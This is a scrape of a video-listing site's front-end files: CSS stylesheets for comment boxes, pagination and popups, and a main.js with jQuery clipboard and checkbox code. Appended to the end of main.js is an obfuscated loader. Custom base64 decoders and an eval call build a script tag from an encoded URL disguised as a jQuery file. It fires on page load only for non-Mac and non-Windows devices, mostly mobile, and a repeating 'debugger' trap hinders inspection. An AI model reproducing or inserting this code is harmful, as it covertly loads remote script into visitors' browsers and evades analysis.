	background-color: #f100ff;
	border-radius: 3px;
}

/* ---------------------------------------------------------------- */
/* ------------------------------留言框------------------------------ */
.theme .message-box {
	background-color: #FFFFFF;
	border-radius: 0px 0px 10px 10px;
	margin-bottom: 30px;
	padding: 30px 20px;
	min-height: 800px;
}

.theme .message-box .write {
	margin-bottom: 30px;
}

.theme .message-box .write img,
.theme .message-box .read .comment img {
	float: left;
	width: 60px;
	height: 60px;
	border: 2px solid #000000;
	border-radius: 3px;
}

.theme .message-box .write p {
	font-size: 15px;
	float: left;
	margin-top: 32px;
	font-weight: bold;
	margin-left: 10px;
}

.theme .message-box .write input[type="text"] {
	background-color: #eeeeee;
	border: 1px solid #999999;
	border-radius: 3px;
	padding: 5px;
	width: 100px;
	height: 27px;
	outline: none;
}

.theme .message-box .write textarea {
	margin: 10px 0px;
	resize: none;
	border-radius: 10px;
	width: 100%;
	height: 100px;
	border: 1px solid #999999;
	outline: none;
	padding: 10px;
	font-size: 12px;
}

.theme .message-box .write input[type="checkbox"] {
	float: right;
	background-color: #eeeeee;
	border: 1px solid #999999;
	border-radius: 3px;
	width: 14px;
	height: 14px;
	outline: none;
	margin-top: 14px;
	margin-right: 2px;
}

.theme .message-box .write input[type="submit"] {
	float: right;
	background-color: #ff00ed;
	border: 0px;
	color: #FFFFFF;
	font-size: 15px;
	border-radius: 10px;
	padding: 5px;
	width: 100px;
	height: 30px;
	outline: none;
	cursor: pointer;
}

.theme .message-box .write input[type="submit"]:hover {
	background-color: #4d24ae;
}

.theme .message-box .write span {
	float: right;
	font-size: 12px;
	color: #666666;
	margin-top: 14px;
	margin-right: 7px;
}

.theme .message-box .read {
	margin-bottom: 50px;
}

.theme .message-box .read .hot {
	margin-bottom: -1px;
}

.theme .message-box .read .hot h4 {
	padding-bottom: 10px;
	font-size: 16px;
	border-bottom: 3px solid #ff00ed;
	float: left;
}

.theme .message-box .read .hot span {
	font-size: 14px;
	float: right;
	color: #666666;
}

.theme .message-box .read .content {
	border-top: 1px solid #999999;
	padding: 30px 0px;
}

.theme .message-box .read .comment img {
	margin-right: -60px;
}

.theme .message-box .read .content .comment p {
	float: left;
	font-size: 15px;
	width: 100%;
	padding-left: 70px;
	margin: 7px 0px;
}

.theme .message-box .read .content .comment p .reply-text {
	display: block;
	line-height: 2;
	margin-left: 45px;
	position: relative;
	bottom: 22px;
	margin-bottom: -22px;
}

.theme .message-box .read .content .comment h6 {
	float: right;
	font-weight: normal;
	font-size: 12px;
	position: relative;
	bottom: 20px;
	margin-bottom: -20px;
}

.theme .message-box .read .content .reply {
	margin-top: 25px;
	background-color: #eeeeee;
	border: 1px solid #999999;
	padding: 8px 15px;
}

.theme .message-box .read .content .reply p {
	color: #b300ff;
	font-weight: bold;
}

.theme .message-box .read .content .reply p,
.theme .message-box .read .content .reply span {
	float: left;
	font-size: 12px;
	width: 100%;
	line-height: 2;
}

.theme .message-box .read .content .reply h6 {
	float: right;
	font-weight: normal;
	font-size: 12px;
	position: relative;
	bottom: 20px;
	margin-bottom: -20px;

}

.theme .message-box .read .read-load {
	width: 100%;
	display: block;
	background-color: #ff00ed;
	color: #FFFFFF;
	text-align: center;
	padding: 7px;
	border-radius: 3px;
}

.theme .message-box .read .read-load:hover {
	background-color: #ff00ed;
}

/* ---------------------------------------------------------------- */

/* ------------------------------按钮--------------------------- */
.page {
	padding: 30px 0px 50px 0px;
	text-align: center;
	font-size: 16px;
}

.page a {
	color: #000000;
	padding: 2px 6px;
	margin: 0px 1px;
	border: 1px solid #e3e3e3;
}

.page .actave,
.page a:hover {
	background-color: #d200ff;
	color: #FFFFFF;
}

/* ---------------------------------------------------------------- */
/* ------------------------------底部--------------------------- */
.bottom {
	font-size: 14px;
	color: #FFFFFF;
	background: linear-gradient(#222222, #da00ff);
	text-align: center;
	padding: 30px 10px;
	width: 100%;
}

.bottom p {
	line-height: 2;
}

.bottom a:hover {
	color: #FF6699;
}

/* ---------------------------------------------------------------- */
/* ------------------------------弹窗--------------------------- */


.window {
	display: none;
	width: 500px;
	overflow: hidden;
	position: fixed;
	background-color: #FFFFFF;
	border-radius: 5px;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	left: 50%;
	margin-left: -250px;
	margin-top: -200px;
	top: 50%;
	height: 275px;
}

.window .top {
	background-color: #ff00ed;
	width: 100%;
	border-radius: 5px 5px 0px 0px;
	padding: 7px 10px;
}

.window .top span {
	font-size: 14px;
	color: #FFFFFF;
}

.window p {
	font-size: 14px;
	padding: 0px 2%;
	margin-top: 10px;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;

}

.window .top img {
	height: 15px;
	width: auto;
	margin-bottom: -2px;
	float: right;
	cursor: pointer;
}

.window textarea {
	width: 96%;
	margin: 10px 2%;
	height: 150px;
	resize: none;
	outline: none;
	padding: 5px;

}

.window input[type="submit"] {
	width: 96%;
	margin: 0px 2%;
	font-size: 14px;
	color: #ffffff;
	border-radius: 3px;
	padding: 10px 0px;
	background-color: #ff00ed;
	border: 0px;
	outline: none;
	cursor: pointer;
	margin-bottom: 10px;
}

.window input[type="submit"]:hover {
	background-color: #FFC125;
}

/* ---------------------------------------------------------------- */
/* -------------------------------媒体查询-------------------------- */
/* æ•´ä½“ */
@media (max-width:1220px) {
	body {
		padding: 10px;
	}
}

@media (max-width:980px) {

	/* å¤´éƒ¨ */
	.head {
		max-width: 1200px;
		padding: 20px 0px;
		background-color: white;
	}

	.head .logo {
		height: 120px;
	}

	.head .search {
		float: right;
		margin: 5px 0px 0px 0px;
		width: 500px;
	}

	.head .search img {
		height: 30px;
		left: 45px;
		top: 48px;
	}

	.head .search input[type="text"] {
		font-size: 24px;
		padding: 10px 110px 10px 60px;
		border-radius: 5px;
		height: 60px;
	}

	.head .search input[type="submit"] {
		font-size: 24px;
		border-radius: 5px;
		padding: 10px 0px;
		width: 100px;
		bottom: 60px;
		margin-bottom: -60px;
		height: 60px;
	}

	.head .search p {
		display: none;
	}

	.head .head-right {
		width: 100%;
		margin-top: 10px;
		margin-right: 0px;
		margin-left: -20px;
	}

	.head .head-right p {
		float: right;
		font-size: 18px;
		margin-top: 0px;
		margin-left: 20px;
	}

	/* å¯¼èˆª */
	.nav {
		font-size: 32px;
		margin-bottom: 40px;
	}

	.nav ul li {
		height: 62px;
	}

	.nav ul li a {
		height: 62px;
		padding: 15px 0px;
	}

	/* é”šé“¾æŽ¥ */
	.bread-crumbs {
		font-size: 28px;
		margin-left: 10px;
	}

	/* åˆ†ç±» */

	.sort-table .sort {
		width: 100%;
		font-size: 24px;
		padding-top:20px;
		padding-bottom:20px;
	}

	.sort-table .border {
		border-left: 0px;
		border-right: 0px;
	}

	/* åˆ—è¡¨ */
	.list {
		margin-bottom: 30px;
		font-size: 28px;
	}

	/* åˆ—è¡¨æ¡† */
	.list .list-box .content {
		margin-bottom: 30px;
	}

	.list .list-box {
		font-size: 28px;
	}

	.list .list-box .content .row:hover {
		margin-top: -2px;
		padding-top: 2px;
	}

	.list .list-box .content .row ul {
		border-bottom: 2px dashed #ff00ed;
	}

	.list .list-box .content .row ul li {
		padding: 20px 5px;
	}

	.list .list-box .content .result {
		font-size: 24px;
	}

	/* æŒ‰é’® */
	.page {
		font-size: 28px;
	}

	.page a {
		padding: 5px 12px;
		margin: 0px 2px;
	}

	/* åº•éƒ¨ */
	.bottom {
		font-size: 24px;
	}

	/* ä¸»é¢˜ */
	.theme .title {
		font-size: 28px;

	}

	/* è¯¦æƒ… */
	.theme .detail img {
		width: 300px;
		height: 450px;
		margin-top: 50px;
		margin-right: -300px;
	}

	.theme .detail .content {
		padding-left: 330px;
		margin-bottom: -18px;
	}

	.theme .detail .content .detail-title {
		padding-bottom: 18px;
		margin-bottom: 14px;
	}

	.theme .detail .content .detail-title h1 {
		font-size: 25px;
		margin-top: 50px;
	}

	.theme .detail .content .detail-title h6 {
		font-size: 24px;
		padding: 8px 12px;
		margin-left: 12px;
	}

	.theme .detail .content p {
		font-size: 24px;
		margin-bottom: 18px;
	}

	/* å…¶ä»–æ¡† */


	.other .other-title {
		font-size: 28px;
		padding-bottom: 15px;
		border-bottom: 5px solid #ff00ed;

	}

	/*ç®€ä»‹*/

	.other .introduction p {
		font-size: 24px;
		line-height: 1.5;
	}

	/* ä¸‹è½½ */
	.other .download p {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.other .download p button {
		font-size: 18px;
	}

	.other .download .link {
		margin-bottom: 15px;
	}

	.other .download input[type="checkbox"] {
		width: 20px;
		height: 20px;
		margin-right: 5px;
	}

	.other .download .link input[type="text"] {
		font-size: 22px;
		width: 650px;
	}

	.other .download .link a {
		font-size: 22px;
	}

	.other .download .selected span {
		font-size: 22px;
	}

	.other .download .selected a {
		font-size: 18px;
		padding: 5px 12px;
		border-radius: 5px;
	}

	/* ç•™è¨€æ¡†*/
	.theme .message-box .write img,
	.theme .message-box .read .comment img {
		width: 100px;
		height: 100px;
		border: 5px solid #000000;
		border-radius: 5px;
	}

	.theme .message-box .write p {
		font-size: 24px;
		margin-top: 70px;
	}

	.theme .message-box .write input[type="text"] {
		padding: 5px 8px;
		width: 120px;
		height: 34px;
		font-size: 18px;
		position: relative;
		bottom: 3px;
	}

	.theme .message-box .write textarea {
		font-size: 24px;
	}

	.theme .message-box .write input[type="checkbox"] {

		width: 22px;
		height: 22px;
		margin-top: 17px;
		margin-right: 7px;
	}

	.theme .message-box .write input[type="submit"] {
		font-size: 18px;
		border-radius: 15px;
		padding: 7px 14px;
		width: 120px;
		height: 38px;
		margin-top: 7px;
	}

	.theme .message-box .write span {
		font-size: 24px;
	}


	.theme .message-box .read .hot h4 {
		padding-bottom: 15px;
		font-size: 24px;
		border-bottom: 5px solid #8200ff;
	}

	.theme .message-box .read .hot span {
		font-size: 24px;
	}

	.theme .message-box .read .content {
		border-top: 1px solid #999999;
		padding: 30px 0px;
	}

	.theme .message-box .read .content img {
		margin-bottom: 20px;
	}

	.theme .message-box .read .content .comment p {
		float: left;
		font-size: 22px;
		padding-left: 0px;
	}

	.theme .message-box .read .content .comment p .reply-text {
		margin-left: 66px;
		bottom: 33px;
		margin-bottom: -33px;
	}

	.theme .message-box .read .content .comment h6 {
		font-size: 22px;
		bottom: 30px;
		margin-bottom: -30px;
	}

	.theme .message-box .read .content .reply p,
	.theme .message-box .read .content .reply span {
		font-size: 22px;
	}

	.theme .message-box .read .content .reply h6 {
		font-size: 22px;
		bottom: 30px;
		margin-bottom: -30px;
	}

	.theme .message-box .read .read-load {
		font-size: 28px;
		padding: 15px;
		border-radius: 5px;
	}

	/* å¼¹çª—*/
	.window {
		height: 300px;
	}

	.window .top {
		padding: 10px 15px;
	}

	.window .top span {
		font-size: 24px;
	}

	.window p {
		font-size: 20px;
	}

	.window .top img {
		height: 24px;
	}

	.window textarea {
		font-size: 18px;

	}

	.window input[type="submit"] {
		font-size: 18px;
	}

}


/* ------------------------------------------------------------ */


--- FILE ---
content_type: text/css
request_url: https://aosikazy4.com/template/m1938pc3/css/home.css
body_size: 844
content:

*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;background: url(../images/bg_icon.jpg);}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#cb00ff;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:1000px;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background: linear-gradient(#000000, #9C27B0);
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: rgb(255 255 255);
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:35px;
   }

--- FILE ---
content_type: application/javascript
request_url: https://aosikazy4.com/template/m1938pc3/js/main.js
body_size: 1496
content:
//赖加载
$(document).ready(function () {


    $(".on-window").click(function () {
        $(".window").slideDown("slow");
    });
    $(".window img").click(function () {
        $(".window").slideUp("slow");
    });


    $(".window input").click(function () {
        $(".window").slideUp("slow");
        alert("提交成功!");
        $(".window textarea").val("");
    });

  


    //详情列表
    $("#m3u8But").click(function () {
        if ($("#m3u8But").is(":checked")) {
            $("[name='selectedM']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedM']").prop("checked", false);//取消全选
        }

    });

    $("#playBut").click(function () {
        if ($("#playBut").is(":checked")) {
            $("[name='selectedP']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedP']").prop("checked", false);//取消全选
        }

    });



    var clipboard = new Clipboard('#m3u8Copy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#seleMId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#m3u8Id" + i).val();
                }
            }
            return content;
        }
    });
    clipboard.on('success', function (e) {
        alert("复制成功");
    });

    clipboard.on('error', function (e) {
        console.log(e);
    });

    var clipboard2 = new Clipboard('#playCopy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#selePId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#playId" + i).val();
                }
            }
            return content;
        }
    });
    clipboard2.on('success', function (e) {
        alert("复制成功");
    });

    clipboard2.on('error', function (e) {
        console.log(e);
    });
});


function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/